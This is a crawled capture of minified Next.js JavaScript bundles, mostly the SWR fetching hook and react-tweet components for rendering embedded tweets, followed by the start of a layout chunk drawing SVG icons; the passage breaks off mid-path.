f[2]&&f[2](),f[3]},[]),(0,n.createElement)(B.Provider,c(e,{value:o}))},"defaultValue",{value:z});let ee=(a=(e,t,r)=>{let{cache:a,compare:o,suspense:s,fallbackData:f,revalidateOnMount:h,revalidateIfStale:m,refreshInterval:v,refreshWhenHidden:g,refreshWhenOffline:w,keepPreviousData:_}=r,[y,x,b,T]=p.get(a),[M,k]=L(e),O=(0,n.useRef)(!1),E=(0,n.useRef)(!1),D=(0,n.useRef)(M),U=(0,n.useRef)(t),I=(0,n.useRef)(r),F=()=>I.current,Y=()=>F().isVisible()&&F().isOnline(),[A,z,V,B]=j(a,M),H=(0,n.useRef)({}).current,G=u(f)?r.fallback[M]:f,Q=(e,t)=>{for(let r in H)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},$=(0,n.useMemo)(()=>{let e=!!M&&!!t&&(u(h)?!F().isPaused()&&!s&&(!!u(m)||m):h),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},a=A(),n=B(),i=r(a),o=a===n?i:r(n),l=i;return[()=>{let e=r(A());return Q(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>o]},[a,M]),X=(0,i.useSyncExternalStore)((0,n.useCallback)(e=>V(M,(t,r)=>{Q(r,t)||e()}),[a,M]),$[0],$[1]),ee=!O.current,et=y[M]&&y[M].length>0,er=X.data,ea=u(er)?G:er,en=X.error,ei=(0,n.useRef)(ea),eo=_?u(er)?ei.current:er:ea,el=(!et||!!u(en))&&(ee&&!u(h)?h:!F().isPaused()&&(s?!u(ea)&&m:u(ea)||m)),es=!!(M&&t&&ee&&el),eu=u(X.isValidating)?es:X.isValidating,ed=u(X.isLoading)?es:X.isLoading,ec=(0,n.useCallback)(async e=>{let t,a;let n=U.current;if(!M||!n||E.current||F().isPaused())return!1;let i=!0,s=e||{},c=!b[M]||!s.dedupe,f=()=>C?!E.current&&M===D.current&&O.current:M===D.current,h={isValidating:!1,isLoading:!1},m=()=>{z(h)},v=()=>{let e=b[M];e&&e[1]===a&&delete b[M]},p={isValidating:!0};u(A().data)&&(p.isLoading=!0);try{if(c&&(z(p),r.loadingTimeout&&u(A().data)&&setTimeout(()=>{i&&f()&&F().onLoadingSlow(M,r)},r.loadingTimeout),b[M]=[n(k),R()]),[t,a]=b[M],t=await t,c&&setTimeout(v,r.dedupingInterval),!b[M]||b[M][1]!==a)return c&&f()&&F().onDiscarded(M),!1;h.error=l;let e=x[M];if(!u(e)&&(a<=e[0]||a<=e[1]||0===e[1]))return m(),c&&f()&&F().onDiscarded(M),!1;let s=A().data;h.data=o(s,t)?s:t,c&&f()&&F().onSuccess(t,M,r)}catch(r){v();let e=F(),{shouldRetryOnError:t}=e;!e.isPaused()&&(h.error=r,c&&f()&&(e.onError(r,M,e),(!0===t||d(t)&&t(r))&&Y()&&e.onErrorRetry(r,M,e,e=>{let t=y[M];t&&t[0]&&t[0](W.ERROR_REVALIDATE_EVENT,e)},{retryCount:(s.retryCount||0)+1,dedupe:!0})))}return i=!1,m(),!0},[M,a]),ef=(0,n.useCallback)((...e)=>q(a,D.current,...e),[]);if(P(()=>{U.current=t,I.current=r,u(er)||(ei.current=er)}),P(()=>{if(!M)return;let e=ec.bind(l,K),t=0,r=J(M,y,(r,a={})=>{if(r==W.FOCUS_EVENT){let r=Date.now();F().revalidateOnFocus&&r>t&&Y()&&(t=r+F().focusThrottleInterval,e())}else if(r==W.RECONNECT_EVENT)F().revalidateOnReconnect&&Y()&&e();else if(r==W.MUTATE_EVENT)return ec();else if(r==W.ERROR_REVALIDATE_EVENT)return ec(a)});return E.current=!1,D.current=M,O.current=!0,z({_k:k}),el&&(u(ea)||S?e():N(e)),()=>{E.current=!0,r()}},[M]),P(()=>{let e;function t(){let t=d(v)?v(A().data):v;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!A().error&&(g||F().isVisible())&&(w||F().isOnline())?ec(K).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[v,g,w,M]),(0,n.useDebugValue)(eo),s&&u(ea)&&M){if(!C&&S)throw Error("Fallback data is required when using suspense in SSR.");U.current=t,I.current=r,E.current=!1;let e=T[M];if(u(e)||Z(ef(e)),u(en)){let e=ec(K);u(eo)||(e.status="fulfilled",e.value=!0),Z(e)}else throw en}return{mutate:ef,get data(){return H.data=!0,eo},get error(){return H.error=!0,en},get isValidating(){return H.isValidating=!0,eu},get isLoading(){return H.isLoading=!0,ed}}},function(...e){let t=$(),[r,n,i]=Q(e),o=V(t,i),l=a,{use:s}=o,u=(s||[]).concat(X);for(let e=u.length;e--;)l=u[e](l);return l(r,n||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function ea(e){let[t,r]=e,a=await fetch(t,r),n=await a.json();if(a.ok)return n.data||null;throw new et({message:'Failed to fetch tweet at "'.concat(t,'" with "').concat(a.status,'".'),data:n,status:a.status})}let en=(e,t,r)=>{let{isLoading:a,data:n,error:i}=er(()=>t||e?[t||e&&"".concat("https://react-tweet.vercel.app","/api/tweet/").concat(e),r]:null,ea,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(a||void 0===n&&!i),data:n,error:i}},ei=()=>{let[e,t]=(0,n.useState)(!1);return(0,n.useEffect)(()=>t(!0),[]),e}},97651:(e,t,r)=>{"use strict";r.d(t,{Y:()=>J});var a=r(95155),n=r(83394),i=r(78193);r(29563);let o=({className:e,children:t})=>(0,a.jsx)("div",{className:(0,n.A)("react-tweet-theme",i.root,e),children:(0,a.jsx)("article",{className:i.article,children:t})});var l=r(67293);let s=({style:e})=>(0,a.jsx)("span",{className:l.skeleton,style:e});var u=r(49361);let d=()=>(0,a.jsxs)(o,{className:u.root,children:[(0,a.jsx)(s,{style:{height:"3rem",marginBottom:"0.75rem"}}),(0,a.jsx)(s,{style:{height:"6rem",margin:"0.5rem 0"}}),(0,a.jsx)("div",{style:{borderTop:"var(--tweet-border)",margin:"0.5rem 0"}}),(0,a.jsx)(s,{style:{height:"2rem"}}),(0,a.jsx)(s,{style:{height:"2rem",borderRadius:"9999px",marginTop:"0.5rem"}})]});var c=r(46146);let f=e=>(0,a.jsx)(o,{children:(0,a.jsxs)("div",{className:c.root,children:[(0,a.jsx)("h3",{children:"Tweet not found"}),(0,a.jsx)("p",{children:"The embedded tweet could not be found…"})]})}),h=e=>(0,a.jsx)("img",{...e});var m=r(98011),v=r(4761);let p=()=>(0,a.jsx)("svg",{viewBox:"0 0 24 24","aria-label":"Verified account",role:"img",className:v.verified,children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M22.25 12c0-1.43-.88-2.67-2.19-3.34.46-1.39.2-2.9-.81-3.91s-2.52-1.27-3.91-.81c-.66-1.31-1.91-2.19-3.34-2.19s-2.67.88-3.33 2.19c-1.4-.46-2.91-.2-3.92.81s-1.26 2.52-.8 3.91c-1.31.67-2.2 1.91-2.2 3.34s.89 2.67 2.2 3.34c-.46 1.39-.21 2.9.8 3.91s2.52 1.26 3.91.81c.67 1.31 1.91 2.19 3.34 2.19s2.68-.88 3.34-2.19c1.39.45 2.9.2 3.91-.81s1.27-2.52.81-3.91c1.31-.67 2.19-1.91 2.19-3.34zm-11.71 4.2L6.8 12.46l1.41-1.42 2.26 2.26 4.8-5.23 1.47 1.36-6.2 6.77z"})})}),g=()=>(0,a.jsx)("svg",{viewBox:"0 0 22 22","aria-label":"Verified account",role:"img",className:v.verified,children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{clipRule:"evenodd",d:"M12.05 2.056c-.568-.608-1.532-.608-2.1 0l-1.393 1.49c-.284.303-.685.47-1.1.455L5.42 3.932c-.832-.028-1.514.654-1.486 1.486l.069 2.039c.014.415-.152.816-.456 1.1l-1.49 1.392c-.608.568-.608 1.533 0 2.101l1.49 1.393c.304.284.47.684.456 1.1l-.07 2.038c-.027.832.655 1.514 1.487 1.486l2.038-.069c.415-.014.816.152 1.1.455l1.392 1.49c.569.609 1.533.609 2.102 0l1.393-1.49c.283-.303.684-.47 1.099-.455l2.038.069c.832.028 1.515-.654 1.486-1.486L18 14.542c-.015-.415.152-.815.455-1.099l1.49-1.393c.608-.568.608-1.533 0-2.101l-1.49-1.393c-.303-.283-.47-.684-.455-1.1l.068-2.038c.029-.832-.654-1.514-1.486-1.486l-2.038.07c-.415.013-.816-.153-1.1-.456zm-5.817 9.367l3.429 3.428 5.683-6.206-1.347-1.247-4.4 4.795-2.072-2.072z",fillRule:"evenodd"})})}),w=()=>(0,a.jsx)("svg",{viewBox:"0 0 22 22","aria-label":"Verified account",role:"img",className:v.verified,children:(0,a.jsxs)("g",{children:[(0,a.jsxs)("linearGradient",{gradientUnits:"userSpaceOnUse",id:"0-a",x1:"4.411",x2:"18.083",y1:"2.495",y2:"21.508",children:[(0,a.jsx)("stop",{offset:"0",stopColor:"#f4e72a"}),(0,a.jsx)("stop",{offset:".539",stopColor:"#cd8105"}),(0,a.jsx)("stop",{offset:".68",stopColor:"#cb7b00"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#f4ec26"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#f4e72a"})]}),(0,a.jsxs)("linearGradient",{gradientUnits:"userSpaceOnUse",id:"0-b",x1:"5.355",x2:"16.361",y1:"3.395",y2:"19.133",children:[(0,a.jsx)("stop",{offset:"0",stopColor:"#f9e87f"}),(0,a.jsx)("stop",{offset:".406",stopColor:"#e2b719"}),(0,a.jsx)("stop",{offset:".989",stopColor:"#e2b719"})]}),(0,a.jsxs)("g",{clipRule:"evenodd",fillRule:"evenodd",children:[(0,a.jsx)("path",{d:"M13.324 3.848L11 1.6 8.676 3.848l-3.201-.453-.559 3.184L2.06 8.095 3.48 11l-1.42 2.904 2.856 1.516.559 3.184 3.201-.452L11 20.4l2.324-2.248 3.201.452.559-3.184 2.856-1.516L18.52 11l1.42-2.905-2.856-1.516-.559-3.184zm-7.09 7.575l3.428 3.428 5.683-6.206-1.347-1.247-4.4 4.795-2.072-2.072z",fill:"url(#0-a)"}),(0,a.jsx)("path",{d:"M13.101 4.533L11 2.5 8.899 4.533l-2.895-.41-.505 2.88-2.583 1.37L4.2 11l-1.284 2.627 2.583 1.37.505 2.88 2.895-.41L11 19.5l2.101-2.033 2.895.41.505-2.88 2.583-1.37L17.8 11l1.284-2.627-2.583-1.37-.505-2.88zm-6.868 6.89l3.429 3.428 5.683-6.206-1.347-1.247-4.4 4.795-2.072-2.072z",fill:"url(#0-b)"}),(0,a.jsx)("path",{d:"M6.233 11.423l3.429 3.428 5.65-6.17.038-.033-.005 1.398-5.683 6.206-3.429-3.429-.003-1.405.005.003z",fill:"#d18800"})]})]})});var _=r(76012);let y=({user:e,className:t})=>{let r=e.verified||e.is_blue_verified||e.verified_type,i=(0,a.jsx)(p,{}),o=_.verifiedBlue;if(r)switch(e.is_blue_verified||(o=_.verifiedOld),e.verified_type){case"Government":i=(0,a.jsx)(g,{}),o=_.verifiedGovernment;break;case"Business":i=(0,a.jsx)(w,{}),o=null}return r?(0,a.jsx)("div",{className:(0,n.A)(t,o),children:i}):null},x=({tweet:e,components:t})=>{var r;let i=null!=(r=null==t?void 0:t.AvatarImg)?r:h,{user:o}=e;return(0,a.jsxs)("div",{className:m.header,children:[(0,a.jsxs)("a",{href:e.url,className:m.avatar,target:"_blank",rel:"noopener noreferrer",children:[(0,a.jsx)("div",{className:(0,n.A)(m.avatarOverflow,"Square"===o.profile_image_shape&&m.avatarSquare),children:(0,a.jsx)(i,{src:o.profile_image_url_https,alt:o.name,width:48,height:48})}),(0,a.jsx)("div",{className:m.avatarOverflow,children:(0,a.jsx)("div",{className:m.avatarShadow})})]}),(0,a.jsxs)("div",{className:m.author,children:[(0,a.jsxs)("a",{href:e.url,className:m.authorLink,target:"_blank",rel:"noopener noreferrer",children:[(0,a.jsx)("div",{className:m.authorLinkText,children:(0,a.jsx)("span",{title:o.name,children:o.name})}),(0,a.jsx)(y,{user:o,className:m.authorVerified})]}),(0,a.jsxs)("div",{className:m.authorMeta,children:[(0,a.jsx)("a",{href:e.url,className:m.username,target:"_blank",rel:"noopener noreferrer",children:(0,a.jsxs)("span",{title:`@${o.screen_name}`,children:["@",o.screen_name]})}),(0,a.jsxs)("div",{className:m.authorFollow,children:[(0,a.jsx)("span",{className:m.separator,children:"\xb7"}),(0,a.jsx)("a",{href:o.follow_url,className:m.follow,target:"_blank",rel:"noopener noreferrer",children:"Follow"})]})]})]}),(0,a.jsx)("a",{href:e.url,className:m.brand,target:"_blank",rel:"noopener noreferrer","aria-label":"View on Twitter",children:(0,a.jsx)("svg",{viewBox:"0 0 24 24","aria-hidden":"true",className:m.twitterIcon,children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"})})})})]})};var b=r(86854);let j=({tweet:e})=>(0,a.jsxs)("a",{href:e.in_reply_to_url,className:b.root,target:"_blank",rel:"noopener noreferrer",children:["Replying to @",e.in_reply_to_screen_name]});var T=r(426);let M=({href:e,children:t})=>(0,a.jsx)("a",{href:e,className:T.root,target:"_blank",rel:"noopener noreferrer",children:t});var k=r(83046);let O=({tweet:e})=>(0,a.jsx)("p",{className:k.root,children:e.entities.map((e,t)=>{switch(e.type){case"hashtag":case"mention":case"url":case"symbol":return(0,a.jsx)(M,{href:e.href,children:e.text},t);case"media":return;default:return(0,a.jsx)("span",{dangerouslySetInnerHTML:{__html:e.text}},t)}})});var C=r(12115),S=r(42234),N=r(25501);let P=e=>(0,a.jsx)("img",{...e});var E=r(62274);let D=(e,t)=>{let r=56.25;return 1===t&&(r=100/e.original_info.width*e.original_info.height),2===t&&(r*=2),{width:"photo"===e.type?void 0:"unset",paddingBottom:`${r}%`}},L=({tweet:e,components:t,quoted:r})=>{var i,o,l,s;let u=null!=(l=null==(i=e.mediaDetails)?void 0:i.length)?l:0,d=null!=(s=null==t?void 0:t.MediaImg)?s:P;return(0,a.jsx)("div",{className:(0,n.A)(E.root,!r&&E.rounded),children:(0,a.jsx)("div",{className:(0,n.A)(E.mediaWrapper,u>1&&E.grid2Columns,3===u&&E.grid3,u>4&&E.grid2x2),children:null==(o=e.mediaDetails)?void 0:o.map(t=>(0,a.jsx)(C.Fragment,{children:"photo"===t.type?(0,a.jsxs)("a",{href:e.url,className:(0,n.A)(E.mediaContainer,E.mediaLink),target:"_blank",rel:"noopener noreferrer",children:[(0,a.jsx)("div",{className:E.skeleton,style:D(t,u)}),(0,a.jsx)(d,{src:(0,S.eN)(t,"small"),alt:t.ext_alt_text||"Image",className:E.image,draggable:!0})]},t.media_url_https):(0,a.jsxs)("div",{className:E.mediaContainer,children:[(0,a.jsx)("div",{className:E.skeleton,style:D(t,u)}),(0,a.jsx)(N.TweetMediaVideo,{tweet:e,media:t})]},t.media_url_https)},t.media_url_https))})})};var U=r(64610),R=r(30634);let W=({tweet:e})=>(0,a.jsxs)("div",{className:R.info,children:[(0,a.jsx)(U.TweetInfoCreatedAt,{tweet:e}),(0,a.jsx)("a",{className:R.infoLink,href:"https://help.twitter.com/en/twitter-for-websites-ads-info-and-privacy",target:"_blank",rel:"noopener noreferrer","aria-label":"Twitter for Websites, Ads Information and Privacy",children:(0,a.jsx)("svg",{viewBox:"0 0 24 24","aria-hidden":"true",className:R.infoIcon,children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M13.5 8.5c0 .83-.67 1.5-1.5 1.5s-1.5-.67-1.5-1.5S11.17 7 12 7s1.5.67 1.5 1.5zM13 17v-5h-2v5h2zm-1 5.25c5.66 0 10.25-4.59 10.25-10.25S17.66 1.75 12 1.75 1.75 6.34 1.75 12 6.34 22.25 12 22.25zM20.25 12c0 4.56-3.69 8.25-8.25 8.25S3.75 16.56 3.75 12 7.44 3.75 12 3.75s8.25 3.69 8.25 8.25z"})})})})]});var q=r(10514),I=r(52409);let F=({tweet:e})=>{let t=(0,S.ZV)(e.favorite_count);return(0,a.jsxs)("div",{className:I.actions,children:[(0,a.jsxs)("a",{className:I.like,href:e.like_url,target:"_blank",rel:"noopener noreferrer","aria-label":`Like. This Tweet has ${t} likes`,children:[(0,a.jsx)("div",{className:I.likeIconWrapper,children:(0,a.jsx)("svg",{viewBox:"0 0 24 24",className:I.likeIcon,"aria-hidden":"true",children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M20.884 13.19c-1.351 2.48-4.001 5.12-8.379 7.67l-.503.3-.504-.3c-4.379-2.55-7.029-5.19-8.382-7.67-1.36-2.5-1.41-4.86-.514-6.67.887-1.79 2.647-2.91 4.601-3.01 1.651-.09 3.368.56 4.798 2.01 1.429-1.45 3.146-2.1 4.796-2.01 1.954.1 3.714 1.22 4.601 3.01.896 1.81.846 4.17-.514 6.67z"})})})}),(0,a.jsx)("span",{className:I.likeCount,children:t})]}),(0,a.jsxs)("a",{className:I.reply,href:e.reply_url,target:"_blank",rel:"noopener noreferrer","aria-label":"Reply to this Tweet on Twitter",children:[(0,a.jsx)("div",{className:I.replyIconWrapper,children:(0,a.jsx)("svg",{viewBox:"0 0 24 24",className:I.replyIcon,"aria-hidden":"true",children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M1.751 10c0-4.42 3.584-8 8.005-8h4.366c4.49 0 8.129 3.64 8.129 8.13 0 2.96-1.607 5.68-4.196 7.11l-8.054 4.46v-3.69h-.067c-4.49.1-8.183-3.51-8.183-8.01z"})})})}),(0,a.jsx)("span",{className:I.replyText,children:"Reply"})]}),(0,a.jsx)(q.TweetActionsCopy,{tweet:e})]})};var Y=r(93958);let A=({tweet:e})=>(0,a.jsx)("div",{className:Y.replies,children:(0,a.jsx)("a",{className:Y.link,href:e.url,target:"_blank",rel:"noopener noreferrer",children:(0,a.jsx)("span",{className:Y.text,children:0===e.conversation_count?"Read more on Twitter":1===e.conversation_count?`Read ${(0,S.ZV)(e.conversation_count)} reply`:`Read ${(0,S.ZV)(e.conversation_count)} replies`})})});var z=r(49232),V=r(33955);let B=({tweet:e})=>{let{user:t}=e;return(0,a.jsxs)("div",{className:V.header,children:[(0,a.jsx)("a",{href:e.url,className:V.avatar,target:"_blank",rel:"noopener noreferrer",children:(0,a.jsx)("div",{className:(0,n.A)(V.avatarOverflow,"Square"===t.profile_image_shape&&V.avatarSquare),children:(0,a.jsx)(h,{src:t.profile_image_url_https,alt:t.name,width:20,height:20})})}),(0,a.jsxs)("div",{className:V.author,children:[(0,a.jsx)("div",{className:V.authorText,children:(0,a.jsx)("span",{title:t.name,children:t.name})}),(0,a.jsx)(y,{user:t}),(0,a.jsx)("div",{className:V.username,children:(0,a.jsxs)("span",{title:`@${t.screen_name}`,children:["@",t.screen_name]})})]})]})};var H=r(18462);let G=({tweet:e})=>(0,a.jsx)("p",{className:H.root,children:e.entities.map((e,t)=>(0,a.jsx)("span",{dangerouslySetInnerHTML:{__html:e.text}},t))}),Q=({tweet:e})=>{var t;return(0,a.jsxs)(z.QuotedTweetContainer,{tweet:e,children:[(0,a.jsx)(B,{tweet:e}),(0,a.jsx)(G,{tweet:e}),(null==(t=e.mediaDetails)?void 0:t.length)?(0,a.jsx)(L,{quoted:!0,tweet:e}):null]})},$=({tweet:e,components:t})=>{var r;let n=(0,C.useMemo)(()=>(0,S.nl)(e),[e]);return(0,a.jsxs)(o,{children:[(0,a.jsx)(x,{tweet:n,components:t}),n.in_reply_to_status_id_str&&(0,a.jsx)(j,{tweet:n}),(0,a.jsx)(O,{tweet:n}),(null==(r=n.mediaDetails)?void 0:r.length)?(0,a.jsx)(L,{tweet:n,components:t}):null,n.quoted_tweet&&(0,a.jsx)(Q,{tweet:n.quoted_tweet}),(0,a.jsx)(W,{tweet:n}),(0,a.jsx)(F,{tweet:n}),(0,a.jsx)(A,{tweet:n})]})};var X=r(65956);let J=e=>{let{id:t,apiUrl:r,fallback:n=(0,a.jsx)(d,{}),components:i,fetchOptions:o,onError:l}=e,{data:s,error:u,isLoading:c}=(0,X.useTweet)(t,r,o);if(c)return n;if(u||!s){let e=(null==i?void 0:i.TweetNotFound)||f;return(0,a.jsx)(e,{error:l?l(u):u})}return(0,a.jsx)($,{tweet:s,components:i})}},49232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{QuotedTweetContainer:()=>i});var a=r(95155),n=r(33657);let i=e=>{let{tweet:t,children:r}=e;return(0,a.jsx)("div",{className:n.root,onClick:e=>{e.preventDefault(),window.open(t.url,"_blank")},children:(0,a.jsx)("article",{className:n.article,children:r})})}},10514:(e,t,r)=>{"use strict";r.r(t),r.d(t,{TweetActionsCopy:()=>o});var a=r(95155),n=r(12115),i=r(52409);let o=e=>{let{tweet:t}=e,[r,o]=(0,n.useState)(!1),[l,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{if(r){let e=setTimeout(()=>{o(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[r]),(0,a.jsxs)("button",{type:"button",className:i.copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(t.url),o(!0)},children:[(0,a.jsx)("div",{className:i.copyIconWrapper,children:r?(0,a.jsx)("svg",{viewBox:"0 0 24 24",className:i.copyIcon,"aria-hidden":"true",children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,a.jsx)("svg",{viewBox:"0 0 24 24",className:i.copyIcon,"aria-hidden":"true",children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,a.jsx)("span",{className:i.copyText,children:r?"Copied!":l?"Copy link to Tweet":"Copy link"})]})}},64610:(e,t,r)=>{"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:()=>l});var a=r(95155),n=r(23951),i=r(65956),o=r(26647);let l=e=>{let{tweet:t}=e,r=(0,i.useMounted)(),l="undefined"!=typeof window&&r?new Date(t.created_at):null;return l?(0,a.jsx)("a",{className:o.root,href:t.url,target:"_blank",rel:"noopener noreferrer","aria-label":n(l,"h:mm a \xb7 MMM d, y"),children:(0,a.jsx)("time",{dateTime:l.toISOString(),children:n(l,"h:mm a \xb7 MMM d, y")})}):null}},25501:(e,t,r)=>{"use strict";r.r(t),r.d(t,{TweetMediaVideo:()=>u});var a=r(95155),n=r(12115),i=r(83394),o=r(42234),l=r(62274),s=r(11236);let u=e=>{let{tweet:t,media:r}=e,[u,d]=(0,n.useState)(!0),[c,f]=(0,n.useState)(!1),[h,m]=(0,n.useState)(!1),v=(0,o.ty)(r),p=0;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("video",{className:l.image,poster:(0,o.eN)(r,"small"),controls:!u,muted:!0,preload:"metadata",tabIndex:u?-1:0,onPlay:()=>{p&&window.clearTimeout(p),c||f(!0),h&&m(!1)},onPause:()=>{p&&window.clearTimeout(p),p=window.setTimeout(()=>{c&&f(!1),p=0},100)},onEnded:()=>{m(!0)},children:(0,a.jsx)("source",{src:v.url,type:v.content_type})}),u&&(0,a.jsx)("button",{type:"button",className:s.videoButton,"aria-label":"View video on Twitter",onClick:e=>{let t=e.currentTarget.previousSibling;e.preventDefault(),d(!1),f(!0),t.play(),t.focus()},children:(0,a.jsx)("svg",{viewBox:"0 0 24 24",className:s.videoButtonIcon,"aria-hidden":"true",children:(0,a.jsx)("g",{children:(0,a.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!c&&!h&&(0,a.jsx)("div",{className:s.watchOnTwitter,children:(0,a.jsx)("a",{href:t.url,className:s.anchor,target:"_blank",rel:"noopener noreferrer",children:u?"Watch on Twitter":"Continue watching on Twitter"})}),h&&(0,a.jsx)("a",{href:t.url,className:(0,i.A)(s.anchor,s.viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},42234:(e,t,r)=>{"use strict";r.d(t,{ZV:()=>m,eN:()=>c,nl:()=>g,ty:()=>h});let a=e=>`https://twitter.com/${e.user.screen_name}/status/${e.id_str}`,n=e=>`https://twitter.com/${"string"==typeof e?e:e.user.screen_name}`,i=e=>`https://twitter.com/intent/like?tweet_id=${e.id_str}`,o=e=>`https://twitter.com/intent/tweet?in_reply_to=${e.id_str}`,l=e=>`https://twitter.com/intent/follow?screen_name=${e.user.screen_name}`,s=e=>`https://twitter.com/hashtag/${e.text}`,u=e=>`https://twitter.com/search?q=%24${e.text}`,d=e=>`https://twitter.com/${e.in_reply_to_screen_name}/status/${e.in_reply_to_status_id_str}`,c=(e,t)=>{let r=new URL(e.media_url_https),a=r.pathname.split(".").pop();return a?(r.pathname=r.pathname.replace(`.${a}`,""),r.searchParams.set("format",a),r.searchParams.set("name",t),r.toString()):e.media_url_https},f=e=>{var t,r;let{variants:a}=e.video_info;return a.filter(e=>"video/mp4"===e.content_type).sort((e,a)=>(null!=(t=a.bitrate)?t:0)-(null!=(r=e.bitrate)?r:0))},h=e=>{let t=f(e);return t.length>1?t[1]:t[0]},m=e=>e>999999?`${(e/1e6).toFixed(1)}M`:e>999?`${(e/1e3).toFixed(1)}K`:e.toString();function v(e){let t=Array.from(e.text),r=[{indices:e.display_text_range,type:"text"}];return p(r,"hashtag",e.entities.hashtags),p(r,"mention",e.entities.user_mentions),p(r,"url",e.entities.urls),p(r,"symbol",e.entities.symbols),e.entities.media&&p(r,"media",e.entities.media),function(e,t){e.entities.media&&e.entities.media[0].indices[0]<e.display_text_range[1]&&(e.display_text_range[1]=e.entities.media[0].indices[0]);let r=t.at(-1);r&&r.indices[1]>e.display_text_range[1]&&(r.indices[1]=e.display_text_range[1])}(e,r),r.map(e=>{let r=t.slice(e.indices[0],e.indices[1]).join("");switch(e.type){case"hashtag":return Object.assign(e,{href:s(e),text:r});case"mention":return Object.assign(e,{href:n(e.screen_name),text:r});case"url":case"media":return Object.assign(e,{href:e.expanded_url,text:e.display_url});case"symbol":return Object.assign(e,{href:u(e),text:r});default:return Object.assign(e,{text:r})}})}function p(e,t,r){for(let a of r)for(let[r,n]of e.entries()){if(n.indices[0]>a.indices[0]||n.indices[1]<a.indices[1])continue;let i=[{...a,type:t}];n.indices[0]<a.indices[0]&&i.unshift({indices:[n.indices[0],a.indices[0]],type:"text"}),n.indices[1]>a.indices[1]&&i.push({indices:[a.indices[1],n.indices[1]],type:"text"}),e.splice(r,1,...i);break}}let g=e=>({...e,url:a(e),user:{...e.user,url:n(e),follow_url:l(e)},like_url:i(e),reply_url:o(e),in_reply_to_url:e.in_reply_to_screen_name?d(e):void 0,entities:v(e),quoted_tweet:e.quoted_tweet?{...e.quoted_tweet,url:a(e.quoted_tweet),entities:v(e.quoted_tweet)}:void 0})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js
body_size: 6024
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7201],{81580:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 100 100"},e),t||(t=s.createElement("g",{fill:"#090A0D",clipPath:"url(#black_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M84.902 58.037c-3.042-8.48-9.73-17.852-19.551-25.832-9.82-7.98-20.513-12.73-29.666-14.159-9.285-1.449-15.937.597-19.447 4.647-3.51 4.05-4.435 10.75-1.349 19.353 3.042 8.48 9.73 17.852 19.55 25.832 9.821 7.98 20.514 12.73 29.666 14.159 9.286 1.449 15.938-.597 19.447-4.647 3.51-4.05 4.435-10.75 1.35-19.353Zm2.768 22.699c10.455-12.066 2.018-35.589-18.845-52.54-20.862-16.953-46.25-20.914-56.704-8.849-10.455 12.066-2.018 35.589 18.844 52.54 20.863 16.953 46.25 20.914 56.705 8.849Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M35.685 82.037c9.153-1.428 19.845-6.18 29.666-14.16 9.82-7.979 16.51-17.35 19.55-25.831 3.087-8.603 2.161-15.302-1.349-19.353-3.51-4.05-10.161-6.096-19.447-4.647-9.152 1.428-19.845 6.18-29.665 14.159-9.82 7.98-16.51 17.352-19.55 25.832-3.087 8.603-2.161 15.302 1.348 19.353 3.51 4.05 10.162 6.096 19.447 4.647Zm-23.564-1.302c10.454 12.066 35.842 8.105 56.705-8.847 20.862-16.952 29.299-40.475 18.844-52.54-10.455-12.066-35.842-8.105-56.705 